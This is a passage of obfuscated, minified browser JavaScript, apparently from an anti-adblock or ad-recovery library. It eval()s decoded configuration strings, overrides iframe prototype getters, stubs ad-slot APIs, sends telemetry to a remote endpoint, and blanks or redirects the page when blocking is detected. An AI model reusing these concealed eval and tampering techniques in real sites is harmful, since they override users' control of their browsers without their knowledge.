O[Tl(0xd28)](Tl(0xb72),null!=Y?Y:Tl(0xecd),null!=E?E:Tl(0xecd));alert(Tl(0x7f5)),window[Tl(0x2d3)](Tl(0xa49)[Tl(0xb77)](W));};window[Tn(0xece)](Tn(0xbf7),B),window[Tn(0x9c0)](B,0xbb8);}),x===K[Ts(0x1030)]&&this[Ts(0x3dd)](),x!==K[Ts(0x1030)]&&x!==K[Ts(0x667)]||this[Ts(0x1ce)]();}static[TO(0x2c7)](){const Tr=TO;this[Tr(0x655)]();for(var Z=arguments[Tr(0x5e4)],R=new Array(Z),x=0x0;x<Z;x++)R[x]=arguments[x];const v=this[Tr(0x100c)][Tr(0x34a)](Tr(0x2c7),...R);if(this[Tr(0x100c)][Tr(0x9ca)]!==K[Tr(0x1030)])return z(v);this[Tr(0x100c)][Tr(0x677)][Tr(0x1041)](v),(Q['A'][Tr(0x2c7)]||Tr(0x784)===D['A'][Tr(0x70d)](Tr(0xc8b),!0x1))&&console[Tr(0x595)](...R);}static[TO(0x256)](){const TR=TO;this[TR(0x655)]();for(var Z=arguments[TR(0x5e4)],R=new Array(Z),x=0x0;x<Z;x++)R[x]=arguments[x];const v=this[TR(0x100c)][TR(0x34a)](TR(0x256),...R);if(this[TR(0x100c)][TR(0x9ca)]!==K[TR(0x1030)])return z(v);this[TR(0x100c)][TR(0x677)][TR(0x1041)](v),(Q['A'][TR(0x2c7)]||TR(0x784)===D['A'][TR(0x70d)](TR(0xc8b),!0x1))&&console[TR(0x256)](...R);}static[TO(0xa20)](Z){const Tx=TO;this[Tx(0x655)]();for(var R=arguments[Tx(0x5e4)],x=new Array(R>0x1?R-0x1:0x0),v=0x1;v<R;v++)x[v-0x1]=arguments[v];const C=this[Tx(0x100c)][Tx(0x34a)](Tx(0xa20),[Z,...x]);if(C[Tx(0xa20)]=Z,this[Tx(0x100c)][Tx(0x9ca)]!==K[Tx(0x1030)])return z(C);this[Tx(0x100c)][Tx(0x677)][Tx(0x1041)](C),(Q['A'][Tx(0x2c7)]||Tx(0x784)===D['A'][Tx(0x70d)](Tx(0xc8b),!0x1))&&console[Tx(0xa20)](Z,...x);}static[TO(0xf2c)](Z,R){const Tv=TO;return this[Tv(0x655)](),O[Tv(0x2c7)](Tv(0xf2c),Z,R),O[Tv(0x2c7)](Tv(0xa54),(0x0,N['j'])()),O[Tv(0xd28)](Z,R,R);}static async[TO(0xd28)](Z,R,x){const TC=TO;this[TC(0x655)]();const v=this[TC(0x100c)][TC(0x677)][TC(0x599)](Y=>({...Y,'timestamp':Math[TC(0x3f0)](Y[TC(0x2ff)]/0x3e8)})),C=j['A'][TC(0x6f9)](JSON[TC(0x2e2)](v)),B=await(0x0,H['C8'])(this[TC(0x100c)][TC(0x97e)],Q['A'][TC(0x560)])?(0x0,H['XV'])(Q['A'][TC(0x560)],0x0):Q['A'][TC(0x560)],P=new URL(''[TC(0xb77)](B,TC(0x996)));return P[TC(0xff1)][TC(0xa41)](TC(0x265),Q['A'][TC(0x265)]),P[TC(0xff1)][TC(0xa41)](TC(0xd98),Z),P[TC(0xff1)][TC(0xa41)](TC(0xfd8),R),P[TC(0xff1)][TC(0xa41)](TC(0xd1d),x),P[TC(0xff1)][TC(0xa41)](TC(0xf59),location[TC(0x561)]),P[TC(0xff1)][TC(0xa41)](TC(0xe89),(0x0,w['z3'])()[TC(0xa16)]()),P[TC(0xff1)][TC(0xa41)](TC(0xde0),(await(0x0,A['H4'])())[TC(0xa16)]()),P[TC(0xff1)][TC(0xa41)](TC(0xce9),I['A'][TC(0x908)](0x10,0x10)),(await k['G'][TC(0xde4)](TC(0xcbf),(0x0,G['Wq'])({'protectUrlContext':this[TC(0x100c)][TC(0x97e)],'url':P,'endpoint':B}),C))[TC(0x21a)];}}U=O,(0x0,S['A'])(O,TO(0x100c),void 0x0),(0x0,S['A'])(O,TO(0x3bb),Z=>U[TO(0x100c)]=new U(Z,K[TO(0x1030)])),(0x0,S['A'])(O,TO(0x1026),(Z,R)=>U[TO(0x100c)]=new U(Z,K[TO(0x667)],R)),(0x0,S['A'])(O,TO(0x655),()=>{const TB=TO;U[TB(0x100c)]||(U[TB(0x100c)]=new U({'version':'v9','originalHostname':'_'}));});const z=Z=>{const TP=TO;let R=window;for(;R!==window[TP(0x4a2)][TP(0x7cf)];){R=R[TP(0x922)][TP(0x7cf)];try{Z[TP(0xfc1)]=q,R[TP(0x135)](Z,'*');}catch(x){}}};},0x10b1:(i,T,J)=>{'use strict';J['d'](T,{'I':()=>g,'i':()=>G});var X=J(0x2197),h=J(0x120e),U=J(0x13a3),S=J(0x81),t=J(0x739),y=J(0x2126);const G=()=>{const TY=a2M;try{const k='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w9iuru9uyo9i9wu3969wdu7unurcuj9wu39z9wurd9rou9uqou94dujouqujc924zu99wuw33uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49put9kux9k9eu459e9put69e5uxut5,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut495495ux9w3';if(0x12===k[TY(0x5e4)])return null;const d=(0x0,h['OC'])(decodeURI(k));if(!d)throw TY(0x107e);return d;}catch(u){const j=TY(0xddf)[TY(0xb77)](u);return y['A'][TY(0xa20)](j),(0x0,t['Pf'])(j,new URL(X['A'][TY(0x560)])[TY(0xe6d)],async Q=>await y['A'][TY(0xf2c)](TY(0x17c),Q)),null;}},g=(k,d,u,j)=>{const TE=a2M;k[TE(0xe73)](Q=>TE(0x35b)===Q[TE(0x36a)]||TE(0x8f2)===Q[TE(0x36a)]&&d||TE(0x6f8)===Q[TE(0x36a)]&&d&&u||TE(0x434)===Q[TE(0x36a)]&&!d)[TE(0x4fb)](Q=>(D=>{const TW=TE;try{const N=D[TW(0x2d6)][TW(0xe8)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(w,f)=>(0x0,S['Wq'])({'protectUrlContext':j,'url':f,'endpoint':X['A'][TW(0x560)]}))[TW(0xe8)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(w,f)=>(0x0,U['md'])(f));D[TW(0xceb)]&&o(N),D[TW(0x9d4)]&&window[TW(0x9c0)](()=>o(N),D[TW(0x9d4)][TW(0x406)]),D[TW(0xc51)]&&window[TW(0xece)](D[TW(0xc51)][TW(0xd98)],()=>o(N));}catch(w){console[TW(0xa20)](w);}})(Q));},o=k=>{const TL=a2M;try{eval(k);}catch(d){X['A'][TL(0x2c7)]&&console[TL(0xa20)](TL(0x1071),d);}};},0x1c09:(i,T,J)=>{'use strict';const J0=a2M;J['d'](T,{'N2':()=>D,'je':()=>N,'lD':()=>Q});var X=J(0x2126),h=J(0xd17);const U=J0(0x79f),S={'querySelectorAll':()=>[]},t={'postMessage':()=>null,'document':S,'parent':window};function y(){const J1=J0;safe[J1(0x6f7)]();const w=Object[J1(0xe10)](HTMLIFrameElement[J1(0xdff)],J1(0x2d9));Object[J1(0xcfa)](HTMLIFrameElement[J1(0xdff)],J1(0x2d9),{'get':function(){const J2=J1;if(this[J2(0x10b)](U))return t;for(var A=arguments[J2(0x5e4)],p=new Array(A),H=0x0;H<A;H++)p[H]=arguments[H];return w[J2(0x70d)][J2(0x4c4)](this,...p);}});const f=Object[J1(0xe10)](HTMLIFrameElement[J1(0xdff)],J1(0x841));Object[J1(0xcfa)](HTMLIFrameElement[J1(0xdff)],J1(0x841),{'get':function(){const J3=J1;if(this[J3(0x10b)](U))return S;for(var A=arguments[J3(0x5e4)],p=new Array(A),H=0x0;H<A;H++)p[H]=arguments[H];return f[J3(0x70d)][J3(0x4c4)](this,...p);}});}function G(w){const J4=J0;w[J4(0x72a)](U,'');}function g(){const J5=J0,w=navigator[J5(0xfb1)][J5(0x5a0)]();return![J5(0x12c),J5(0x617),J5(0xb7c),J5(0x5aa),J5(0xf1e),J5(0xe33)][J5(0xb94)](f=>w[J5(0xd3b)](f))&&[J5(0x105f),J5(0x16e)][J5(0xb94)](f=>w[J5(0xd3b)](f));}function o(w,f){return generateSafePromise((A,p)=>{const J6=a2M;let H=0x0;w[J6(0x4fb)](I=>{const J7=J6;I[J7(0x614)](q=>{const J8=J7;f(q)&&A(!0x0),++H===w[J8(0x5e4)]&&A(!0x1);})[J7(0x5d3)](p);});});}function k(w){const J9=J0,f=/__#\{(.*?)\}#__/gi,A=[];let p=0x0,H=null;for(;null!==(H=f[J9(0x5ae)](w));)A[J9(0x1041)](w[J9(0x709)](p,H[J9(0x9db)])),A[J9(0x1041)](d(H[0x1])),p=H[J9(0x9db)]+H[0x0][J9(0x5e4)];return A[J9(0x1041)](w[J9(0x709)](p)),A[J9(0xbf3)]('');}function d(w){const JV=J0;try{const f=eval(w);return null===f?JV(0xecd):void 0x0===f?JV(0x914):f[JV(0xa16)]();}catch(A){return console[JV(0xa20)](A),A[JV(0xa16)]();}}function u(w){const JM=J0;[JM(0xea7),JM(0x53a),JM(0x138),JM(0x9b8),JM(0x3b2),JM(0x7e1),JM(0xd76),JM(0x82d),JM(0x7d9),JM(0x958),JM(0xba5)][JM(0xb94)](f=>location[JM(0xe6d)][JM(0xc43)](f))&&Object[JM(0xcfa)](w,JM(0xc33),{'get':function(){return 0x8;}});}const j=(w,f,A)=>{const Jb=J0;let p={'targeting':{}};const H={'addService':()=>H,'defineSizeMapping':()=>H,'getAdUnitPath':()=>w,'getOutOfPage':()=>Jb(0x5b1)===f,'getResponseInformation':()=>H,'getSlotElementId':()=>A,'setCollapseEmptyDiv':()=>H,'setConfig':I=>(p={...p,...I},H),'getConfig':I=>p[I],'setTargeting':(I,q)=>(p[Jb(0xc04)][I]=q,H),'clearTargeting':()=>(p[Jb(0xc04)]={},H),'getTargeting':I=>{const JF=Jb;var q;return null!==(q=p[JF(0xc04)][I])&&void 0x0!==q?q:[];},'getTargetingKeys':()=>Object[Jb(0x9b7)](p[Jb(0xc04)]),'getTargetingMap':()=>p[Jb(0xc04)],'setForceSafeFrame':I=>H};return H;};function Q(w){const Ji=J0;window[Ji(0x32e)]=window[Ji(0x32e)]||{},window[Ji(0x32e)][Ji(0x512)]=window[Ji(0x32e)][Ji(0x512)]||[];const f=function(){const JT=Ji,A=window[JT(0x32e)][JT(0x330)];window[JT(0x32e)][JT(0x330)]=function(p,H){const JJ=JT;if(H===window[JJ(0x32e)][JJ(0xea2)][JJ(0x470)][JJ(0x70c)]||w[JJ(0xb94)](c=>p[JJ(0x5a0)]()[JJ(0xd3b)](c[JJ(0x5a0)]())))return X['A'][JJ(0x2c7)](JJ(0xacb),p),j(p,JJ(0x5b1),JJ(0x2c4));for(var I=arguments[JJ(0x5e4)],q=new Array(I>0x2?I-0x2:0x0),K=0x2;K<I;K++)q[K-0x2]=arguments[K];return A[JJ(0x4c4)](this,p,H,...q);};};try{window[Ji(0x32e)][Ji(0x512)][Ji(0x427)](f);}catch(A){X['A'][Ji(0xa20)](Ji(0x4cd)+A),window[Ji(0x32e)][Ji(0x512)][Ji(0x1041)](f),window[Ji(0x32e)][Ji(0x512)][Ji(0x1041)](()=>{const JX=Ji,p=window[JX(0x32e)][JX(0x134)]()[JX(0x29b)]()[JX(0xe73)](H=>H[JX(0x328)]())[JX(0xe73)](H=>H[JX(0x661)]()[JX(0x5a0)]()[JX(0xd3b)](JX(0x2c4)));p[JX(0x5e4)]>0x0&&(X['A'][JX(0x2c7)](JX(0x191)+p[JX(0x599)](H=>H[JX(0x661)]())[JX(0xbf3)](',\x20')),window[JX(0x32e)][JX(0x6bd)](p));});}}function D(w){const Jh=J0;if(0x0===w[Jh(0x5e4)])return;window[Jh(0x32e)]=window[Jh(0x32e)]||{},window[Jh(0x32e)][Jh(0x512)]=window[Jh(0x32e)][Jh(0x512)]||[];const f=function(){const JU=Jh,A=window[JU(0x32e)][JU(0x43f)];window[JU(0x32e)][JU(0x43f)]=function(p,H,I){const JS=JU,q=w[JS(0xe73)](O=>p[JS(0xd3b)](O));if(q[JS(0x5e4)]>0x0)return X['A'][JS(0x2c7)](JS(0xa08),p,JS(0x828),q[JS(0xbf3)](',\x20'),']'),j(p,H,I);for(var K=arguments[JS(0x5e4)],c=new Array(K>0x3?K-0x3:0x0),m=0x3;m<K;m++)c[m-0x3]=arguments[m];return A[JS(0x4c4)](this,p,H,I,...c);};};try{window[Jh(0x32e)][Jh(0x512)][Jh(0x427)](f);}catch(A){X['A'][Jh(0xa20)](Jh(0x4cd)+A),window[Jh(0x32e)][Jh(0x512)][Jh(0x1041)](f),window[Jh(0x32e)][Jh(0x512)][Jh(0x1041)](()=>{const Jt=Jh,p=window[Jt(0x32e)][Jt(0x134)]()[Jt(0x29b)]()[Jt(0xe73)](H=>w[Jt(0xb94)](I=>H[Jt(0x661)]()[Jt(0xd3b)](I)));p[Jt(0x5e4)]>0x0&&(X['A'][Jt(0x2c7)](Jt(0x353)+p[Jt(0x599)](H=>H[Jt(0x661)]())[Jt(0xbf3)](',\x20')),window[Jt(0x32e)][Jt(0x6bd)](p));});}}function N(){const Jy=J0;(arguments[Jy(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Jy(0x3dc)])[Jy(0x4fb)](w=>{const JG=Jy;window[w]=window[w]||{},window[w][JG(0x67d)]=window[w][JG(0x67d)]||[],window[w][JG(0x67d)][JG(0x1041)](function(){const Jo=JG,f=function(A){const Jg=a2M;try{A&&Jg(0x9b3)==typeof A[Jg(0x5f4)]&&(X['A'][Jg(0x2c7)](Jg(0x7d7)[Jg(0xb77)](w),A[Jg(0x5f4)]),setTimeout(()=>A[Jg(0x5f4)]([]),0x0)),X['A'][Jg(0x2c7)](Jg(0x12f)[Jg(0xb77)](w),A);}catch(p){X['A'][Jg(0xa20)](Jg(0x3c6)[Jg(0xb77)](w),p);}return Promise[Jg(0xc13)]({'bids':[],'timedOut':[],'auctionId':null});};f[Jo(0x7d6)]=function(A){const Jk=Jo;return Jk(0x9b3)!=typeof A||X['A'][Jk(0x2c7)](''[Jk(0xb77)](w,Jk(0xa68))[Jk(0xb77)](A)),A;},window[w][Jo(0xaa1)]=f,window[w][Jo(0x4c5)]=function(){const Jd=Jo;X['A'][Jd(0x2c7)](Jd(0xd69)[Jd(0xb77)](w,Jd(0xe9a)));},window[w][Jo(0xda8)]=function(){const Ju=Jo;X['A'][Ju(0x2c7)](Ju(0xd69)[Ju(0xb77)](w,Ju(0x780)));},window[w][Jo(0x2f5)]=function(){const Jj=Jo;return X['A'][Jj(0x2c7)](Jj(0xd69)[Jj(0xb77)](w,Jj(0x51d))),{};};});});}},0x10be:(T,J,X)=>{'use strict';const JQ=a2M;X['d'](J,{'aX':()=>S,'uD':()=>y});var h=X(0x1e87);const U=JQ(0x9c9);function S(){const JD=JQ,G=h['A'][JD(0x70d)](U);return G?JD(0x784)===G:void 0x0;}function y(G){const JN=JQ;h['A'][JN(0x1068)](U,G[JN(0xa16)]());}},0x739:(T,J,X)=>{'use strict';const JK=a2M;X['d'](J,{'Pf':()=>D});var U=X(0x2197),S=X(0x385),y=X(0x1b6c),G=X(0x17f6),k=X(0x1e87),j=X(0x36c),Q=X(0x469);function D(K,O,z){try{!async function(Z,R,x){const Jw=a2M;try{if(await q())return;w();const C=Math[Jw(0xbd4)]()<U['A'][Jw(0x1db)]?await x(Z):'';document[Jw(0x3cd)][Jw(0xff5)]='',document[Jw(0x21a)][Jw(0xff5)]='',console[Jw(0xa20)](Jw(0xe41)[Jw(0xb77)](Z)),document[Jw(0x21a)][Jw(0xc12)][Jw(0xda4)]=Jw(0x4d7);let B=!0x1;window[Jw(0xece)](Jw(0xd1d),E=>{const Jf=Jw;Jf(0xcdb)===E[Jf(0x84d)]&&(B=!0x0);});const P=(0x0,j['B'])(C,Z),Y=setInterval(()=>{const JA=Jw;if(!document[JA(0xc71)](P))return clearInterval(Y);const E=P[JA(0x418)]();JA(0x861)!==getComputedStyle(P)[JA(0x944)]&&0x0!==E[JA(0xaca)]&&0x0!==E[JA(0xd9d)]||(clearInterval(Y),N(Z,R));},0x3e8);if(y['A'][Jw(0x6e7)]()||y['A'][Jw(0xfd5)]()){var v;const E=(0x0,G['j'])(),W=Math[Jw(0x1aa)](0xbb8,0x5*(null!==(v=null==E?void 0x0:E[Jw(0x696)])&&void 0x0!==v?v:0x0));setTimeout(()=>{const Jp=Jw;document[Jp(0xc71)](P)&&!B&&(clearInterval(Y),N(Z,R));},W);}}catch(L){N(Z,R);}}(K,O,z);}catch(Z){N(K,O);}}function N(K,O){const JI=a2M;try{w();const z=decodeURIComponent(escape(atob(((()=>{const JH=a2M,Z=navigator[JH(0x679)][JH(0x5a0)]();return Z[JH(0x38f)]('fr')?JH(0xaf3):Z[JH(0x38f)]('ko')?JH(0x29a):JH(0x54f);})()))));JI(0x9b3)!=typeof confirm||!0x1!==confirm(z)?location[JI(0x561)]=JI(0x37b)[JI(0xb77)](btoa(K),JI(0x3ae))[JI(0xb77)](O,JI(0x393))[JI(0xb77)](btoa(location[JI(0x561)])):location[JI(0xc09)]();}catch(Z){location[JI(0x561)]=JI(0x9bc)[JI(0xb77)](O);}}function w(){const Jq=a2M;k['A'][Jq(0x1068)](Jq(0x266),String(Date[Jq(0xa35)]()));}let A=!0x1;window[JK(0xece)](JK(0x8ca),()=>{A=!0x0;},{'capture':!0x0});const H=Date[JK(0xa35)]();let I=!0x1;const q=async()=>{const Jc=JK;if(I)return!0x0;I=!0x0;try{if(await(0x0,S['EW'])())return!0x0;try{var K;const O=(0x0,G['j'])();if(O[Jc(0xa4d)]>0x3e8||O[Jc(0x696)]>0x1f4)return!0x0;const z=null===(K=navigator[Jc(0xcca)])||void 0x0===K?void 0x0:K[Jc(0x276)];if(z&&z>0x2bc&&z%0x19==0x0)return!0x0;}catch(Z){}if(Date[Jc(0xa35)]()-H>0xea60)return!0x0;if(void 0x0===window[Jc(0x1a9)]?await(0x0,Q['y'])(0x64):await(0x0,Q['$'])(0x64),A)return!0x0;if(location[Jc(0x70f)][Jc(0xd3b)](Jc(0xf06))&&navigator[Jc(0xfb1)][Jc(0xd3b)](Jc(0xa22)))return!0x0;if(location[Jc(0x70f)][Jc(0xd3b)](Jc(0x509))&&(function(){const Jm=Jc;try{if(null!=window[Jm(0x74e)][Jm(0x3ea)]&&Jm(0xd53)===window[Jm(0x74e)][Jm(0x3ea)][Jm(0xd53)][Jm(0x294)])return!0x0;}catch(R){}return!0x1;}()))return!0x0;}catch(R){}return!0x1;};},0x36c:(i,T,J)=>{'use strict';J['d'](T,{'B':()=>h});var X=J(0x2197);function h(U){const JO=a2M;let S=arguments[JO(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const y=document[JO(0x2f4)](JO(0xf7f)),G=X['A'][JO(0x560)][JO(0xd3b)]('//')?X['A'][JO(0x560)][JO(0x486)]('//')[0x1]:X['A'][JO(0x560)];let g=JO(0x598);g+=JO(0x1c5)+U,g+=JO(0xce8)+btoa(S),g+=JO(0x3ae)+G,g+=JO(0x393)+btoa(location[JO(0x561)]),y[JO(0xa18)]=g,y[JO(0x72a)](JO(0xc12),JO(0x240)),document[JO(0x21a)][JO(0x1018)](y);const k=d=>{const Ja=JO;var u;Ja(0x7a1)===d[Ja(0x84d)]&&(null===(u=y[Ja(0xc4d)])||void 0x0===u||u[Ja(0x1df)](y),document[Ja(0x21a)][Ja(0xc12)][Ja(0x2eb)](Ja(0xda4)),window[Ja(0x1ff)](Ja(0xd1d),k));};return addEventListener(JO(0xd1d),k),y;}},0x313:(T,J,X)=>{'use strict';const Js=a2M;X['d'](J,{'A':()=>g});var h=X(0x1cbf),U=X(0x81),S=X(0x2c0),y=X(0x1fa9),G=X(0x6);class g{static[Js(0x1a5)](k){const Jz=Js;if(!k[Jz(0xada)])return 0x0;let d;for(d=0x0;d<k[Jz(0xada)][Jz(0x797)][Jz(0x5e4)]&&k[Jz(0xada)][Jz(0x797)][d]!==k;d++);return d;}static[Js(0x733)](){const Je=Js;let k=arguments[Je(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return k[Je(0xa47)]!==k[Je(0x4a2)];}catch(d){return!0x0;}}static[Js(0xfd)](){const JZ=Js;if(void 0x0!==g[JZ(0xb95)])return g[JZ(0xb95)];if(!g[JZ(0x733)]())return g[JZ(0xb95)]=!0x1,!0x1;if(window[JZ(0xce6)][JZ(0x561)][JZ(0x38f)](JZ(0x92e))||(0x0,U['EW'])(window[JZ(0xce6)][JZ(0x561)]))return g[JZ(0xb95)]=!0x0,!0x0;try{if((window[JZ(0xce6)][JZ(0x561)][JZ(0xd3b)]('#')?window[JZ(0xce6)][JZ(0x561)][JZ(0x709)](0x0,window[JZ(0xce6)][JZ(0x561)][JZ(0x33a)]('#')):window[JZ(0xce6)][JZ(0x561)])===(window[JZ(0x922)][JZ(0xce6)][JZ(0x561)][JZ(0xd3b)]('#')?window[JZ(0x922)][JZ(0xce6)][JZ(0x561)][JZ(0x709)](0x0,window[JZ(0x922)][JZ(0xce6)][JZ(0x561)][JZ(0x33a)]('#')):window[JZ(0x922)][JZ(0xce6)][JZ(0x561)]))return g[JZ(0xb95)]=!0x0,!0x0;}catch(k){}return g[JZ(0xb95)]=!0x1,!0x1;}static[Js(0x5c3)](){const Jl=Js;if(!this[Jl(0x733)]())return!0x1;try{return window[Jl(0x922)][Jl(0xce6)][Jl(0x561)],!0x1;}catch(k){return!0x0;}}static[Js(0xc7f)](k){const Jn=Js,d=Jn(0x60e);let u=k[d];return u||(u=y['A'][Jn(0x947)](),k[d]=u),u;}static[Js(0xe29)](k){const Jr=Js,d=document[Jr(0x2f4)](Jr(0xcdf)),u=S['A'][Jr(0x70d)]()[Jr(0x590)][Jr(0x70d)][Jr(0x4c4)](k);for(let j=0x0;j<u[Jr(0x5e4)];j++){const Q=u[j];S['A'][Jr(0x70d)]()[Jr(0x2ae)][Jr(0x4c4)](d,Q[Jr(0x294)],Q[Jr(0xd75)]);}return S['A'][Jr(0x70d)]()[Jr(0xd0f)][Jr(0x1068)][Jr(0x4c4)](d,S['A'][Jr(0x70d)]()[Jr(0xd0f)][Jr(0x70d)][Jr(0x4c4)](k)),d;}static[Js(0xac4)](k,d){const JR=Js;d[JR(0x89c)]?S['A'][JR(0x70d)]()[JR(0x4f6)][JR(0x4c4)](d[JR(0xc4d)],k,d[JR(0x89c)]):S['A'][JR(0x70d)]()[JR(0x65f)][JR(0x4c4)](d[JR(0xc4d)],k);}static async[Js(0xae5)](k,d){const Jx=Js;if(S['A'][Jx(0x70d)]()[Jx(0x76f)][Jx(0x4c4)](k,Jx(0xa18))&&!S['A'][Jx(0x70d)]()[Jx(0x76f)][Jx(0x4c4)](k,Jx(0x61f))){const u=(0x0,G['c'])(j=>{const Jv=Jx;S['A'][Jv(0x70d)]()[Jv(0xf2b)][Jv(0x4c4)](k,Jv(0x8f8),()=>{j();}),S['A'][Jv(0x70d)]()[Jv(0xf2b)][Jv(0x4c4)](k,Jv(0xa20),()=>{j();});});return d[Jx(0xada)][Jx(0xc25)](k,d),u;}return d[Jx(0xada)][Jx(0xc25)](k,d),(0x0,G['c'])(j=>j());}static async[Js(0xe2d)](k,d){const JC=Js;if(S['A'][JC(0x70d)]()[JC(0x76f)][JC(0x4c4)](d,JC(0xa18))&&!S['A'][JC(0x70d)]()[JC(0x76f)][JC(0x4c4)](d,JC(0x61f))){const u=(0x0,G['c'])(j=>{const JB=JC;S['A'][JB(0x70d)]()[JB(0xf2b)][JB(0x4c4)](d,JB(0x8f8),()=>{j();}),S['A'][JB(0x70d)]()[JB(0xf2b)][JB(0x4c4)](d,JB(0xa20),()=>{j();});});return S['A'][JC(0x70d)]()[JC(0x65f)][JC(0x4c4)](k,d),u;}return S['A'][JC(0x70d)]()[JC(0x65f)][JC(0x4c4)](k,d),(0x0,G['c'])(j=>j());}}(0x0,h['A'])(g,Js(0xb95),void 0x0);},0x1e87:(T,J,X)=>{'use strict';const JP=a2M;X['d'](J,{'A':()=>S});var h=X(0x1cbf),U=X(0x71);class S{static[JP(0xa9f)](G){const JY=JP;this[JY(0x370)]=G;}static[JP(0x70d)](G){const JE=JP;let g=!(arguments[JE(0x5e4)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[JE(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:JE(0x56d);try{return g&&(G=y(G)),window[k][JE(0x1067)](G);}catch(d){return'';}}static[JP(0x1068)](G,g){const JW=JP;let k=!(arguments[JW(0x5e4)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],d=arguments[JW(0x5e4)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:JW(0x56d);try{if(k&&(G=y(G)),!this[JW(0x370)])return window[d][JW(0x9cf)](G,g);(0x0,U['mM'])(u=>{const JL=JW;let {tcData:j,gppInfo:Q}=u;window[d][JL(0x9cf)](G,g);})[JW(0x5d3)](u=>{});}catch(u){}}static[JP(0x3b0)](G){const X0=JP;let g=!(arguments[X0(0x5e4)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[X0(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:X0(0x56d);try{return g&&(G=y(G)),window[k][X0(0xb56)](G);}catch(d){}}}(0x0,h['A'])(S,JP(0x370),!0x1);const y=G=>''[JP(0xb77)](window[JP(0xce6)][JP(0x70f)],JP(0x120))[JP(0xb77)](btoa(G));},0xabf:(T,J,X)=>{'use strict';X['d'](J,{'B3':()=>G,'I1':()=>U,'Nq':()=>y});let h=!0x1;function U(){return h;}const S=()=>{h=!0x0;};function y(){const X1=a2M;window[X1(0xece)](X1(0x77b),S);}function G(){const X2=a2M;window[X2(0x1ff)](X2(0x77b),S);}},0x17f6:(T,J,X)=>{'use strict';X['d'](J,{'j':()=>S});var h=X(0x2197),U=X(0x81);function S(){const X3=a2M;try{const y=performance[X3(0x85e)](X3(0xf18));if(0x0===y[X3(0x5e4)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [G,g,k,j]=[0x0,0x0,0x0,0x0],[Q,D,N,w,f,A]=[0x0,0x0,0x0,0x0,0x0,0x0];return y[X3(0x4fb)](H=>{const X4=X3;G++,g+=H[X4(0x668)],(0x0===Q||Q>H[X4(0x668)])&&(Q=H[X4(0x668)]),N<H[X4(0x668)]&&(N=H[X4(0x668)]),H[X4(0x294)][X4(0x38f)](h['A'][X4(0x560)])&&(0x0,U['EW'])(H[X4(0x294)])&&(0x0,U['sH'])(H[X4(0x294)])[X4(0xb85)][X4(0x38f)](h['A'][X4(0x560)])&&(k++,j+=H[X4(0x668)],(0x0===w||w>H[X4(0x668)])&&(w=H[X4(0x668)]),A<H[X4(0x668)]&&(A=H[X4(0x668)]));}),D=g/G,f=j/k,{'minRTT':Q,'avgRTT':D,'maxRTT':N,'adshieldMinRTT':w,'adshieldAvgRTT':f,'adshieldMaxRTT':A};}catch(H){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(T,J,X)=>{'use strict';const X5=a2M;X['d'](J,{'A':()=>S});const h={'HTMLIFrameElement_contentWindow':()=>Object[X5(0xe10)](HTMLIFrameElement[X5(0xdff)],X5(0x2d9)),'XMLHttpRequest_open':()=>y(window,X5(0x3da),X5(0x2d3)),'Window_decodeURIComponent':()=>y(window,X5(0xcf0),X5(0x43c)),'Window_fetch':()=>y(window,X5(0xcf0),X5(0x5ff)),'Element_setAttribute':()=>y(window,X5(0x48a),X5(0x72a)),'EventTarget_addEventListener':()=>y(window,X5(0x4d9),X5(0xece))},U=X5(0x42f)+window[X5(0x774)](window[X5(0xce6)][X5(0x561)]),S={'get'(){const X6=X5;return this[X6(0x6f7)](),window[U];},'collectOne'(G){window[U]=window[U]||{},window[U][G]||(window[U][G]=h[G]());},'collect'(){const X7=X5;window[U]=window[U]||{};for(const [G,g]of Object[X7(0xa89)](h))window[U][G]||(window[U][G]=g());}};function y(G,g,k){const X8=X5;var d,u,j;return X8(0x7cf)===g[X8(0x5a0)]()?G[k]:X8(0x32b)===g?null===(d=G[X8(0x32b)])||void 0x0===d?void 0x0:d[k]:X8(0x824)===g?null===(u=G[X8(0x824)])||void 0x0===u?void 0x0:u[k]:null===(j=G[g])||void 0x0===j||null===(j=j[X8(0xdff)])||void 0x0===j?void 0x0:j[k];}},0x6:(i,T,J)=>{'use strict';J['d'](T,{'c':()=>h,'z':()=>X});let X=0x0;function h(U){const X9=a2M,S=(y,G)=>{X++,U(y,G);};return S[X9(0xa16)]=()=>X9(0xe8d),new Promise(S);}},0x469:(T,J,X)=>{'use strict';X['d'](J,{'$':()=>S,'y':()=>U});var h=X(0x6);const U=async y=>(0x0,h['c'])(G=>setTimeout(G,y)),S=async function(){const XV=a2M;let y=arguments[XV(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const G=Date[XV(0xa35)]();if(!window[XV(0x1a9)])throw new Error(XV(0x39d));for(;G+y<Date[XV(0xa35)]();)await(0x0,h['c'])((g,k)=>window[XV(0x1a9)](g));};},0xc72:(T,J,X)=>{'use strict';const Xb=a2M;X['d'](J,{'G':()=>S});var h=X(0x6);class U{constructor(y,G){const XM=a2M;this[XM(0xd3f)]=y,this[XM(0x21a)]=G;}}class S{static[Xb(0xde4)](y,G){const XF=Xb;let 